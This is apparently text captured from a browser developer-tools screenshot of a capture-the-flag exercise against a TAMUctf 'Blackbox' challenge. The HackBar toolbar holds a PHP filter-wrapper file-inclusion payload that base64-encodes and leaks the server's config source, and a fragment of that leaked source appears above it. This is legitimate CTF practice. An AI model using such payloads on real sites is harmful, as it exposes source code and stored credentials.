 PD9waHAKY29uc3QgQVBQX05BTUUgPSAnQmxhY2tib3gnOwpjb25zdCBJTkNMVURFX0RJUiA9ICcuL3RlbXBsYXRlcy8nOwpjb25zdCBEQl9GSUxFID0gJy4u
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://blackbox.tamuctf.com/?page=php://filter/convert.base64-encode/resource=config